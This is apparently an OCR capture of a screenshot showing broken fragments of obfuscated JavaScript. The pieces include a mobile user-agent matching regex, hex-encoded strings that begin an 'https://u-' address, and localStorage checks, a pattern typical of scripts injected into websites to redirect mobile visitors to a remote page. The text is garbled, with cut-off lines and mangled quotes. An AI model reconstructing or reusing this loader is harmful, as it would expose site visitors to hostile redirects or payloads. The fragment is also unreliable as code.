
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81
| )|webc|whit|wi(g
|nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x1165a7(0x1ca)]
(_0x5e9786[_0x1165a7(0x1d1)]
(0x0,0x4)))_0x399500=!!
[];}
(navigator[_0x123821(0x1c2)]||navigator[‘ve
_0xe6f43=
[‘\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x7
{const
_0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x
((_0x3ee06f,_0x37dc07)=>
{const
_0x476c2a=_0x2c6c7a;!localStorage[‘getItem’]
(_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[